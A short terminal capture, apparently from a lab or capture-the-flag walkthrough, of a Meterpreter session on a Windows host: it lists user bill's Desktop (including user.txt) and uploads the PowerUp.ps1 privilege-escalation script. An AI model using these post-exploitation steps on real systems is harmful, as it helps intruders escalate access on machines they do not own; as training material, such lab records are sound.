 root@ip-10-10-10-30: ~
File Edit View Search Terminal Help
meterpreter > ls
Listing: C:\users\bill\Desktop
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2019-09-27 12:07:07 +0100 desktop.ini
100666/rw-rw-rw- 70 fil 2019-09-27 13:42:38 +0100 user.txt
meterpreter > upload /opt/PowerUp.ps1
[*] Uploading : /opt/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 1.09 MiB of 1.09 MiB (100.0%): /opt/PowerUp.ps1 -> PowerUp.ps1
[*] Completed : /opt/PowerUp.ps1 -> PowerUp.ps1
meterpreter >